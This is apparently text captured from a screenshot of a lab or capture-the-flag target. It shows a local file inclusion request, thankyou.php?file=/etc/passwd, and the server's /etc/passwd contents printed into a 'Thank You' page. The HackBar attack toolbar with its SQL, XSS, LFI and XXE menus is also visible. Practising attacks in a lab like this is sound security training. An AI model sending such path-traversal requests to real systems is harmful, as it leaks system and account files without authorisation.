 Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/
usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/
false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false
调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar
SQL XSS LFI XXE Other
http://192.168.75.175/thankyou.php?file=/etc/passwd